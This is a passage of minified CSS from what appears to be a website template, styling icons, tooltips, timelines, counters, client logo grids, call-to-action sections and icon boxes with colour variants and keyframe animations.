transparent;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-gold-brd:hover{color:#fff;background:#c69f73;border-color:#c69f73}.theme-icons-xs{line-height:1.4;padding:5px}.theme-icons-sm{width:35px;height:35px;font-size:16px;line-height:1.4;padding:6px}.theme-icons-md{width:45px;height:45px;font-size:20px;line-height:1.5;padding:8px}.theme-icons-lg{width:55px;height:55px;font-size:24px;line-height:1.15;padding:14px}.theme-icons-fb{background:#44619d}.theme-icons-tw{background:#55acee}.theme-icons-dr{background:#ea4c89}.theme-icons-yt{background:#cc181e}@-webkit-keyframes toTopFromBottom{49%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}51%{opacity:1}}@-moz-keyframes toTopFromBottom{49%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}51%{opacity:1}}@keyframes toTopFromBottom{49%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}51%{opacity:1}}.animate-theme-icons .animate-theme-icons-dark-light{color:#3a3a44}.animate-theme-icons .animate-theme-icons-blue{color:#536dfe}.animate-theme-icons .animate-theme-icons-blue-grey{color:#546e7a}.animate-theme-icons .animate-theme-icons-grey{color:#9e9e9e}.animate-theme-icons .animate-theme-icons-pink{color:#e91e63}.animate-theme-icons .animate-theme-icons-purple{color:#b260ce}.animate-theme-icons .animate-theme-icons-dark-light-bg{color:#fff;background:#3a3a44}.animate-theme-icons .animate-theme-icons-blue-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-blue,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-blue{color:#fff;background:#536dfe}.animate-theme-icons .animate-theme-icons-blue-grey-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-blue-grey,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-blue-grey{color:#fff;background:#546e7a}.animate-theme-icons .animate-theme-icons-grey-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-grey,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-grey{color:#fff;background:#9e9e9e}.animate-theme-icons .animate-theme-icons-teal-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-teal,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-teal{color:#fff;background:#009688}.animate-theme-icons .animate-theme-icons-red-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-red,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-red{color:#fff;background:#e55973}.animate-theme-icons .animate-theme-icons-pink-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-pink,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-pink{color:#fff;background:#e91e63}.animate-theme-icons .animate-theme-icons-purple-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-purple,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-purple{color:#fff;background:#b260ce}.animate-theme-icons .animate-theme-icons-gold-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-gold,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-gold{color:#fff;background:#c69f73}.animate-theme-icons .animate-theme-icons-white-brd{color:#fff;border:1px solid #fff}.animate-theme-icons .animate-theme-icons-dark-light-brd{color:#3a3a44;border:1px solid #3a3a44}.animate-theme-icons .animate-theme-icons-blue-brd{color:#536dfe;border:1px solid #536dfe}.animate-theme-icons .animate-theme-icons-blue-grey-brd{color:#546e7a;border:1px solid #546e7a}.animate-theme-icons .animate-theme-icons-grey-brd{color:#9e9e9e;border:1px solid #9e9e9e}.animate-theme-icons .animate-theme-icons-teal-brd{color:#009688;border:1px solid #009688}.animate-theme-icons .animate-theme-icons-red-brd{color:#e55973;border:1px solid #e55973}.animate-theme-icons .animate-theme-icons-pink-brd{color:#e91e63;border:1px solid #e91e63}.animate-theme-icons .animate-theme-icons-purple-brd{color:#b260ce;border:1px solid #b260ce}.animate-theme-icons .animate-theme-icons-gold-brd{color:#c69f73;border:1px solid #c69f73}.theme-icons-elegant .theme-icons-body .theme-icons-body-title{display:block;font-size:14px;margin-bottom:5px}.theme-icons-elegant .theme-icons-body .them-icon-body-paragraph{font-size:12px;margin-bottom:0}.icon-box-v4.icon-box-v4-right,.text-right,.theme-icons-elegant-right{text-align:right}.theme-icons-elegant-right .theme-icons-element{float:right;margin:0 0 0 15px}.animate-icon{margin:5px 0;position:relative}.animate-icon .animate-icon-wrap{display:block;overflow:hidden;text-align:center;cursor:pointer;color:#3a3a44;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;margin:0}.animate-icon .animate-icon-item{position:relative;display:block;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.animate-icon .animate-icon-item-shadow{text-shadow:1px 1px 1px #7c7c8d}.animate-icon .animate-icon-xs .animate-icon-item{padding:8px 0}.animate-icon .animate-icon-xs:hover .animate-icon-item:first-child{margin-top:-30px}.animate-icon .animate-icon-sm{width:35px;height:35px;font-size:16px}.animate-icon .animate-icon-sm .animate-icon-item{padding:10px 0}.animate-icon .animate-icon-sm:hover .animate-icon-item:first-child{margin-top:-35px}.animate-icon .animate-icon-md{width:45px;height:45px;font-size:22px}.animate-icon .animate-icon-md .animate-icon-item,.footer-v5 .footer-v5-list .footer-v5-list-item{padding:12px 0}.animate-icon .animate-icon-md:hover .animate-icon-item:first-child{margin-top:-45px}.animate-icon .animate-icon-lg{width:55px;height:55px;font-size:26px}.animate-icon .animate-icon-lg .animate-icon-item{padding:15px 0}.animate-icon .animate-icon-lg:hover .animate-icon-item:first-child{margin-top:-55px}.animate-icon .animate-icon-grey-brd{border:1px solid #9e9e9e}.animate-icon .animate-icon-grey-brd:hover{border-color:transparent}.animate-icon .icon-tooltip{display:block;font-size:14px;color:#fff;background:#3a3a44;visibility:hidden;opacity:0;white-space:nowrap;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);padding:15px 25px}.animate-icon:hover .icon-tooltip-bottom,.animate-icon:hover .icon-tooltip-top{z-index:1;visibility:visible;opacity:1;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.clients-v1 .clients-v1-item .clients-v1-img-active,.clients-v1 .clients-v1-item .clients-v1-img-default,.clients-v1 .clients-v1-item:hover .clients-v1-img-active,.clients-v1 .clients-v1-item:hover .clients-v1-img-default{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animate-icon:hover .icon-tooltip-top{transform:translateX(-50%) translateY(-80%)}.animate-icon:hover .icon-tooltip-bottom{transform:translateX(-50%) translateY(80%)}.animate-icon .icon-tooltip-top{position:absolute;top:0;left:50%;transform:translateX(-50%) translateY(-100%);margin-top:-30px}.animate-icon .icon-tooltip-arrow-top{bottom:-14px;border-bottom-color:transparent!important}.animate-icon .icon-tooltip-bottom{position:absolute;left:50%;bottom:0;transform:translateX(-50%) translateY(100%);margin-bottom:-30px}.animate-icon .icon-tooltip-arrow-bottom{top:-14px;border-top-color:transparent!important}.animate-icon .icon-tooltip-arrow{position:absolute;left:50%;border-color:#3a3a44;border-right-color:transparent!important;border-left-color:transparent!important;border-style:solid;border-width:7px;margin-left:-7px}.animate-icon .animate-icon-horizontal{position:relative;display:inline-block;overflow:hidden;transform:translate3d(0,0,0);text-align:center;vertical-align:middle}.animate-icon .animate-icon-horizontal-wrap{position:relative;top:0;left:0;display:block;width:80px;height:80px;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;padding:20px}.animate-icon .animate-icon-horizontal:hover .animate-icon-left-to-right:first-child{transform:translate(100%,0)}.animate-icon .animate-icon-horizontal:hover .animate-icon-left-to-right:last-child,.animate-icon .animate-icon-horizontal:hover .animate-icon-right-to-left:last-child,.animate-icon .animate-icon-left-to-right:first-child,.animate-icon .animate-icon-right-to-left:first-child{transform:translate(0,0)}.animate-icon .animate-icon-left-to-right:last-child{position:absolute;top:0;left:0;display:block;transform:translate(-100%,0)}.animate-icon .animate-icon-horizontal:hover .animate-icon-right-to-left:first-child{transform:translate(-100%,0)}.animate-icon .animate-icon-right-to-left:last-child{position:absolute;top:0;left:0;display:block;transform:translate(100%,0)}.animate-icon .brd-solid{border:1px solid #858585}.animate-icon .brd-dashed{border:1px dashed #858585}.animate-icon .brd-dotted{border:1px dotted #858585}.animate-icon .brd-double-circle,.animate-icon .brd-double-square{position:relative;border:1px double #858585}.animate-icon .brd-double-circle:after,.animate-icon .brd-double-square:after{position:absolute;top:2px;left:2px;right:2px;bottom:2px;z-index:-1;width:auto;height:auto;border:1px solid #858585;content:" "}.animate-icon .brd-double-circle:after{border-radius:50%}.timeline-v1-current-date{padding-top:100px}.timeline-v1,.timeline-v2{padding:10px 0 0;list-style:none}.timeline-v1-current-date .timeline-v1-current-day{font-size:30px;font-weight:400;color:#00bcd4;margin:0}.timeline-v1-current-date .timeline-v1-current-time{display:block;font-size:11px;font-weight:400;color:#00bcd4}.timeline-v1{position:relative}.timeline-v1:before,.timeline-v2:before{position:absolute;top:0;left:20px;bottom:0;width:1px;background:#e7eaf0;content:" "}.timeline-v1 .timeline-v1-list-item{position:relative;padding-left:40px;margin-bottom:15px}.timeline-v1 .timeline-v1-list-item .timeline-v1-badge-icon{position:absolute;top:5px;left:15.5px;display:block;width:10px;height:10px;background:#fff;border-style:solid;border-width:2px}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-label{font-size:13px;font-weight:400;color:#e57287;padding-right:15px}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-time{font-size:12px;color:#565656}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-title{font-size:13px;font-weight:400;color:#3a3a3a;letter-spacing:0;text-transform:inherit;margin:0}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-title>a,.timeline-v2 .timeline-v2-news-title>a{font-size:13px;color:#3a3a3a}.timeline-v2{position:relative;overflow:hidden}.timeline-v2 .timeline-v2-list-item{position:relative;padding-left:45px;margin-bottom:25px}.timeline-v2 .timeline-v2-current-date{position:relative;border-top:1px solid #e7eaf0;padding:15px 0 0 40px;margin:20px 0 25px}.timeline-v2 .timeline-v2-badge-icon{position:absolute;top:0;left:5px;display:block;width:30px;height:30px;font-size:13px;color:#a3a3a3;background:#fff;text-align:center;padding:8px}.timeline-v2 .timeline-v2-news-date{display:block;font-size:13px;font-weight:400;color:#e57287}.timeline-v2 .timeline-v2-news-title{font-size:12px;font-weight:400;color:#3a3a3a;letter-spacing:0;text-transform:inherit;margin:0}.timeline-v2 .timeline-v2-current-day{font-size:26px;font-weight:400;color:#00bcd4;margin:0}.timeline-v3:before,.timeline-v4:before{margin-left:-1px;content:" ";top:0;bottom:0}.timeline-v2 .timeline-v2-current-time{display:block;font-size:12px;font-weight:400;color:#00bcd4}.timeline-v3,.timeline-v4{position:relative;list-style:none;padding:20px 0}.timeline-v3:before{position:absolute;left:50%;width:2px;background:#69697b}.timeline-v3 .timeline-v3-list-item{position:relative;width:50%;float:left;clear:left;padding-right:30px;margin-top:50px}.timeline-v3 .timeline-v3-list-item:nth-child(2),.timeline-v4 .timeline-v4-list-item:nth-child(2){margin-top:50px}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge-icon{position:absolute;top:25px;right:0;display:block;width:12px;height:12px;background:#00bcd4;border:2px solid #fff;margin-right:-6px}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge:before{position:absolute;top:30px;right:-23px;width:19px;border-top:2px dotted #757589;content:" "}.timeline-v3 .timeline-v3-right-wing{float:right;clear:right;padding:0 0 0 30px}.timeline-v3 .timeline-v3-right-wing .timeline-v3-badge-icon{left:0;right:auto;margin-left:-6px}.timeline-v3 .timeline-v3-right-wing .timeline-v3-badge:before,.timeline-v4 .timeline-v4-right-wing .timeline-v4-badge:before{position:absolute;top:31px;left:auto;right:100.4%}.timeline-v3 .timeline-v3-panel{float:left;width:100%}.timeline-v4:before{position:absolute;left:50%;width:2px;background:#00bcd4}.timeline-v4:after{position:absolute;top:0;left:50%;width:30px;height:30px;display:inline-block;font-size:18px;font-family:FontAwesome;background:#00bcd4;border-radius:50%;content:"\f107";color:#fff;line-height:.8;padding:9px;margin-left:-15px}.timeline-v4 .timeline-v4-list-item{position:relative;width:50%;float:left;clear:left;padding-right:50px;margin-top:50px}.timeline-v4 .timeline-v4-list-item .timeline-v4-badge-icon{position:absolute;top:59px;right:0;display:block;width:15px;height:15px;background:#00bcd4;border:2px solid #fff;margin-right:-7.5px}.timeline-v4 .timeline-v4-right-wing{float:right;clear:right;padding:0 0 0 50px}.timeline-v4 .timeline-v4-right-wing .timeline-v4-badge-icon{left:0;right:auto;margin-left:-7.5px}.timeline-v4 .timeline-v4-right-wing .timeline-v4-panel.timeline-v4-panel-right:before{position:absolute;top:50px;right:100%;width:0;height:0;border-style:solid;border-width:15px 20px 15px 0;border-color:transparent #fff transparent transparent;content:" ";margin-right:-3px}.timeline-v4 .timeline-v4-panel{float:left;width:100%;background:#fff;padding:20px}.timeline-v4 .timeline-v4-panel.timeline-v4-panel-left:after{position:absolute;top:50px;left:100%;width:0;height:0;border-style:solid;border-width:15px 0 15px 20px;border-color:transparent transparent transparent #fff;content:" ";margin-left:-3px}.call-to-action-v1{position:relative;z-index:1;background:url(../../assets/img/1920x1080/10.jpg) center top/cover no-repeat}.call-to-action-v1 .call-to-action-v1-title{font-size:36px;color:#fff}.call-to-action-v1 .call-to-action-v1-text{font-size:22px;color:#fff;opacity:.8;margin-bottom:0}.call-to-action-v2 .call-to-action-v2-title{font-size:30px;margin-bottom:10px}.call-to-action-v3 .call-to-action-badge{font-size:18px;font-weight:400;padding:10px;margin-right:10px}.call-to-action-v3 .call-to-action-v3-text{font-size:18px;font-weight:300}.call-to-action-v3 .call-to-action-v3-text .call-to-action-text-bold{font-size:20px;font-weight:500;color:#34343c;margin-right:10px}.call-to-action-v3 .call-to-action-v3-link{display:inline-block;font-size:16px;font-weight:300}.clients-v1 .clients-v1-item{position:relative;width:135px;height:135px;overflow:hidden}.clients-v1 .clients-v1-item .clients-v1-img{display:block;width:135px;height:135px;text-align:center}.clients-v1 .clients-v1-item .clients-v1-img-default{opacity:1;background:#34343c;position:absolute;top:0;left:0}.clients-v1 .clients-v1-item .clients-v1-img-active{opacity:0;position:absolute;top:-100%;left:0}.clients-v1 .clients-v1-item:hover .clients-v1-img-default{opacity:0;position:absolute;top:100%;left:0}.clients-v1 .clients-v1-item:hover .clients-v1-img-active{opacity:1;position:absolute;top:0;left:0}.clients-v2{position:relative;z-index:1;text-align:center;background:url(../../assets/img/1920x1080/22.jpg) center center/cover no-repeat}.clients-v2:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.5);content:" "}.clients-v2 .clients-v2-content,.header .shopping-cart .shopping-cart-subtotal,.header-center-aligned .shopping-cart .shopping-cart-subtotal,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal,.header-transparent .shopping-cart .shopping-cart-subtotal,.theme-portfolio .theme-portfolio-title-heading.theme-portfolio-title-heading-sm,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal{padding:15px}.clients-v2 .clients-v2-content .clients-v2-img{width:150px;height:150px}.clients-v2 .clients-v2-border-bottom:after,.clients-v2 .clients-v2-border-left:after,.clients-v2 .clients-v2-border-right:after{background:rgba(255,255,255,.4);content:" "}.clients-v2 .clients-v2-border-left:after{position:absolute;top:11px;right:100%;width:1px;height:91%}.clients-v2 .clients-v2-border-right:after{position:absolute;top:0;right:100%;width:1px;height:91%}.clients-v2 .clients-v2-border-bottom:after{position:absolute;right:-3px;bottom:0;width:103.5%;height:1px}.clients-v3-container{text-align:center;margin:0;padding:0}.clients-v3-container .clients-v3{display:inline-block;width:20%;text-align:center;margin-right:-5px}.clients-v3-container .clients-v3-content{position:relative;display:block;width:100%;height:160px}.clients-v3-container .clients-v3-content:hover .clients-v3-wrap{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);-webkit-transition:.2s cubic-bezier(.075, .82, .165, 1);-moz-transition:.2s cubic-bezier(.075, .82, .165, 1);transition:.2s cubic-bezier(.075, .82, .165, 1)}.clients-v3-container .clients-v3-content:hover .clients-v3-logo .clients-v3-img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%);-webkit-transform:scale(.75,.75);-moz-transform:scale(.75,.75);transform:scale(.75,.75)}.clients-v3-container .clients-v3-wrap{position:absolute;display:table;z-index:1;width:100%;height:100%;background:rgba(0,188,212,.95);font-size:14px;font-weight:400;text-align:left;color:#fff;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0;padding:0 12px}.clients-v3-container .clients-v3-wrap-info{display:table-cell;vertical-align:middle;list-style:none;padding:0}.clients-v3-container .clients-v3-logo,.equal-height-ib .equal-height-ib-bg-img{width:100%;height:100%}.clients-v3-container .clients-v3-logo span{display:inline-block;height:100%;vertical-align:middle}.clients-v3-container .clients-v3-img{vertical-align:middle;max-height:100%;max-width:100%;-webkit-filter:grayscale(0);-moz-filter:grayscale(0);filter:grayscale(0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);-webkit-transition:.35s cubic-bezier(.175, .885, .32, 1.275);-moz-transition:.35s cubic-bezier(.175, .885, .32, 1.275);transition:.35s cubic-bezier(.175, .885, .32, 1.275)}.icon-box-v1,.icon-box-v1:hover,.services-v4 .services-v4-body .services-v4-learn,.services-v4 .services-v4-body .services-v4-text,.services-v4 .services-v4-body .services-v4-title,.services-v4:hover .services-v4-learn,.services-v4:hover .services-v4-text,.services-v4:hover .services-v4-title{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.icon-box-v6,.icon-box-v6 .icon-box-v6-hover-gradient{-webkit-transition:.3s;-moz-transition:.3s;text-align:center}.countdown-v1 .countdown_section{color:#fff;display:inline-block;margin:5px 10px}.countdown-v1 .countdown_amount{font-size:36px;font-style:italic;font-weight:700;font-family:Lora,serif;line-height:1.2}@media (min-width:480px){.countdown-v1 .countdown_section{width:130px;height:130px;font-size:18px;font-weight:300;text-align:center;padding:25px;margin:5px;background:rgba(255,255,255,.2);border-radius:3px}.countdown-v1 .countdown_amount{font-size:50px;line-height:1.2}}.counters-v1 .counters-v1-border,.topbar-e .topbar-e-list .topbar-e-list-item:first-child{border-left:1px solid #ebeef6}.counters-v1 .counters-v1-border.counters-v1-border-first{border-left:none}.counters-v1 .counters-v1-body .counters-v1-subtitle{font-size:18px;color:#34343c;text-transform:uppercase;padding-right:10px}.counters-v1 .counters-v1-body .counters-v1-number{display:inline-block;font-size:36px;font-weight:500;color:#00bcd4}.counters-v1 .counters-v1-body .counters-v1-title{display:block;font-size:16px;margin:0}.counters-v2{text-align:center;padding:60px 50px}.counters-v2 .counters-v2-icon{display:block;font-size:36px;color:#34343c;margin-bottom:15px}.counters-v2 .counters-v2-no{display:block;font-size:34px;font-weight:500;margin-bottom:10px}.counters-v2 .counters-v2-title{font-size:20px;margin-bottom:3px}.counters-v2 .counters-v2-subtitle,.testimonials-v6 .testimonials-v6-element .testimonials-v6-position{display:block;font-style:italic;font-family:Droid Serif,serif;color:#606060}.counters-v3{text-align:center;background:#fff;box-shadow:0 2px 5px 3px #eff1f8;padding:50px 20px}.counters-v3 .counters-v3-icon{width:90px;height:90px;font-size:36px;color:#00bcd4;text-align:center;box-shadow:0 5px 10px 0 #f6f7fb;padding:25px;margin-bottom:20px}.counters-v3 .counters-v3-number{font-size:45px;font-weight:400;color:#34343c;margin-bottom:5px}.counters-v4{padding:20px;text-align:center}.counters-v4 .counters-v4-icon{font-size:32px;color:#fff}.counters-v4 .counters-v4-number{position:relative;display:block;font-size:36px;font-weight:400;color:#fff;margin-bottom:20px}.counters-v4 .counters-v4-number:after{position:absolute;left:50%;bottom:-9px;width:30px;height:1px;background:#fff;content:" ";margin-left:-15px}.counters-v4 .counters-v4-title,.counters-v6 .counters-v6-title,.team-v5 .team-v5-gradient .team-v5-member{font-size:20px;color:#fff;margin:0}.counters-v5 .counters-v5-step-two{background:#323239}.counters-v5 .counters-v5-step-three{background:#2f2f37}.counters-v5 .counters-v5-step-four{background:#2e2e35}.counters-v5 .counters-v5-body{text-align:center;padding-top:80px;padding-bottom:80px}.counters-v5 .counters-v5-body .counters-v5-number{font-size:50px;color:#fff;margin-bottom:30px}.counters-v5 .counters-v5-body .counters-v5-element{position:relative;top:-12px;left:50%;display:block;width:40px;height:0;color:#fff;border-bottom:1.5px solid #fff;margin-left:-20px;content:" "}.counters-v5 .counters-v5-body .counters-v5-element:after,.counters-v5 .counters-v5-body .counters-v5-element:before{border-bottom:1.5px solid #fff;content:" "}.counters-v5 .counters-v5-body .counters-v5-element:before{position:absolute;left:50%;bottom:9px;width:40px;height:0;margin-left:-20px}.counters-v5 .counters-v5-body .counters-v5-element:after{position:absolute;top:-5px;left:50%;width:20px;height:0;margin-left:-10px}.counters-v5 .counters-v5-body .counters-v5-title{position:relative;font-size:20px;color:#fff;margin:0}.counters-v6 .counters-v6-number{display:block;font-size:50px;font-weight:400;color:#fff;margin-bottom:10px}.diagonal-content-left-v1,.diagonal-content-right-v1{position:relative;background:#f7f8fa}.diagonal-content-left-v1:after{position:absolute;left:100%;bottom:0;width:0;height:0;display:block;border-top:0 solid transparent;border-bottom:700px solid transparent;border-left:70px solid #f7f8fa;content:" ";margin-left:-1px}.diagonal-content-left-v1.diagonal-content-left-v1-white:after{border-left:70px solid #fff}.diagonal-content-right-v1:after{position:absolute;right:100%;bottom:0;width:0;height:0;display:block;border-top:700px solid transparent;border-bottom:0 solid transparent;border-right:70px solid #f7f8fa;content:" ";margin-right:-1px}.diagonal-content-right-v1.diagonal-content-right-v1-white:after{border-right:70px solid #fff}.equal-height-ib{position:relative;height:500px;overflow:hidden}.equal-height-ib .equal-height-ib-one.equal-height-ib-one-400,.equal-height-ib .equal-height-ib-one.equal-height-ib-two-400,.equal-height-ib .equal-height-ib-two.equal-height-ib-one-400,.equal-height-ib .equal-height-ib-two.equal-height-ib-two-400,.equal-height-ib.equal-height-ib-400{height:400px}.equal-height-ib .equal-height-ib-one.equal-height-ib-one-600,.equal-height-ib .equal-height-ib-one.equal-height-ib-two-600,.equal-height-ib .equal-height-ib-two.equal-height-ib-one-600,.equal-height-ib .equal-height-ib-two.equal-height-ib-two-600,.equal-height-ib.equal-height-ib-600{height:600px}.equal-height-ib .equal-height-ib-one.equal-height-ib-one-700,.equal-height-ib .equal-height-ib-one.equal-height-ib-two-700,.equal-height-ib .equal-height-ib-two.equal-height-ib-one-700,.equal-height-ib .equal-height-ib-two.equal-height-ib-two-700,.equal-height-ib.equal-height-ib-700{height:700px}.equal-height-ib .equal-height-ib-one,.equal-height-ib .equal-height-ib-two{position:absolute;height:500px}.icon-box-v1 .icon-box-v1-header{position:relative;text-align:center;padding:70px 40px}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-one,.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-three,.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-two{-webkit-animation-duration:5s;-moz-animation-duration:5s;animation-duration:5s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}.animsition-loading,.scrollbelow-action-icon{-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-one{-webkit-animation-name:icon-box-v1-bg-color-one;-moz-animation-name:icon-box-v1-bg-color-one;animation-name:icon-box-v1-bg-color-one}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-two{-webkit-animation-name:icon-box-v1-bg-color-two;-moz-animation-name:icon-box-v1-bg-color-two;animation-name:icon-box-v1-bg-color-two}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-three{-webkit-animation-name:icon-box-v1-bg-color-three;-moz-animation-name:icon-box-v1-bg-color-three;animation-name:icon-box-v1-bg-color-three}.icon-box-v1 .icon-box-v1-bg-icon{position:absolute;top:45%;left:47%;font-size:53px;color:#fff;opacity:.1;-webkit-transform:translate3d(-48%,-48%,0);-moz-transform:translate3d(-48%,-48%,0);transform:translate3d(-48%,-48%,0)}.icon-box-v1 .icon-box-v1-icon{z-index:1;font-size:50px;color:#fff}.icon-box-v1:hover{box-shadow:0 2px 5px 3px #eff1f8}@-webkit-keyframes icon-box-v1-bg-color-one{0%{background:#00bcd4}40%{background:#536dfe}100%{background:#546e7a}}@-moz-keyframes icon-box-v1-bg-color-one{0%{background:#00bcd4}40%{background:#536dfe}100%{background:#546e7a}}@keyframes icon-box-v1-bg-color-one{0%{background:#00bcd4}40%{background:#536dfe}100%{background:#546e7a}}@-webkit-keyframes icon-box-v1-bg-color-two{0%{background:#e55973}40%{background:#b260ce}100%{background:#e91e63}}@-moz-keyframes icon-box-v1-bg-color-two{0%{background:#e55973}40%{background:#b260ce}100%{background:#e91e63}}@keyframes icon-box-v1-bg-color-two{0%{background:#e55973}40%{background:#b260ce}100%{background:#e91e63}}@-webkit-keyframes icon-box-v1-bg-color-three{0%{background:#009688}40%{background:#4fd2c2}100%{background:#9e9e9e}}@-moz-keyframes icon-box-v1-bg-color-three{0%{background:#009688}40%{background:#4fd2c2}100%{background:#9e9e9e}}@keyframes icon-box-v1-bg-color-three{0%{background:#009688}40%{background:#4fd2c2}100%{background:#9e9e9e}}.icon-box-v2{position:relative;background:#fff;border:8px solid #fff;padding:40px}.icon-box-v2 .icon-box-v2-overlay:after,.icon-box-v2 .icon-box-v2-overlay:before{position:absolute;top:15px;left:15px;right:15px;bottom:15px;z-index:2;content:" ";opacity:0;transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.icon-box-v6:hover:before,.icon-box-v7:before{z-index:-1;position:absolute;left:0;width:100%;height:100%;content:" "}.icon-box-v2 .icon-box-v2-overlay:before{border-top:1px solid #d3d3d9;border-bottom:1px solid #d3d3d9;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);transform:scale(0,1)}.icon-box-v2 .icon-box-v2-overlay:after{border-left:1px solid #d3d3d9;border-right:1px solid #d3d3d9;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);transform:scale(1,0)}.icon-box-v2 .icon-box-v2-icons{font-size:50px;color:#00bcd4;margin-bottom:40px}.icon-box-v2 .icon-box-v2-body-title{font-size:24px;margin-bottom:5px}.icon-box-v2 .icon-box-v2-body-subtitle{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.icon-box-v3 .icon-box-v3-icons{display:block;font-size:36px;color:#515160;margin:0 0 20px 1px}.icon-box-v4 .icon-box-v4-element{float:left;margin:5px 20px 0 0}.icon-box-v4.icon-box-v4-right .icon-box-v4-element{float:right;margin:5px 0 0 15px}.icon-box-v5 .icon-box-v5-media,.icon-box-v8 .icon-box-v8-media{float:left;margin-right:25px}.icon-box-v5 .icon-box-v5-subtitle{display:block;font-size:16px;font-weight:400;color:#868686;margin-bottom:5px}.icon-box-v5 .icon-box-v5-link,.team-v7 .team-v7-position,.team-v9 .team-v9-position{font-size:14px;font-weight:300}.icon-box-v6{position:relative;z-index:1;display:block;width:100%;overflow:hidden;transition:.3s}.icon-box-v6 .icon-box-v6-body{padding:60px 40px}.icon-box-v6 .icon-box-v6-body .icon-box-v6-icons{display:block;font-size:50px;color:#fff;margin-bottom:15px}.icon-box-v6 .icon-box-v6-body .icon-box-v6-title{display:block;font-size:26px;color:#fff;margin:0}.icon-box-v6 .icon-box-v6-body .icon-box-v6-subtitle{display:block;font-size:15px;font-weight:400;color:#fff;opacity:.8;margin-bottom:10px}.icon-box-v6 .icon-box-v6-body .icon-box-v6-text{font-style:italic;color:#fff;margin-bottom:0}.icon-box-v6 .icon-box-v6-hover-gradient{position:absolute;top:50%;left:0;right:0;opacity:0;transition:.3s;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.icon-box-v6:hover:before{top:0;text-align:center;background:rgba(52,52,60,.4);-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.icon-box-v6:hover .icon-box-v6-icons,.icon-box-v6:hover .icon-box-v6-subtitle,.icon-box-v6:hover .icon-box-v6-text,.icon-box-v6:hover .icon-box-v6-title{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.icon-box-v6:hover .icon-box-v6-hover-gradient{opacity:1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.image-gallery,.image-gallery .image-gallery-effect,.image-gallery .image-gallery-overlay,.image-gallery .image-gallery-overlay-content .image-gallery-subtitle,.image-gallery .image-gallery-overlay-content .image-gallery-title,.image-gallery-v2,.image-gallery-v2 